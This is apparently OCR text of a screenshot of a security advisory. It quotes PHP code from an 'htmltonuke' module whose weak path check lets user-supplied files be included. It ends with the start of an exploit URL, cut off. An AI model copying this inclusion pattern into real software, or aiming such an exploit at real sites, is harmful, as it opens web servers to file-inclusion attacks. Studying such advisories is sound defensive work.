
#       echo "Only files HTML are 
authorized...";

#       CloseTable();

#       include("footer.php");

# }

# else {

#       // verifie si l'on remonte dans 
l'arborescense

#       // verifie si l'on sort du site

#       if( 
substr($filnavn,0,5)!="./../" && 
substr($filnavn,0,7)!="http://" ){

#               include ($filnavn);

#               CloseTable();

#               include("footer.php");

#       }

#

#############################################
#

# exploit :

http://www.example.com/nuke_path/htmltonuke.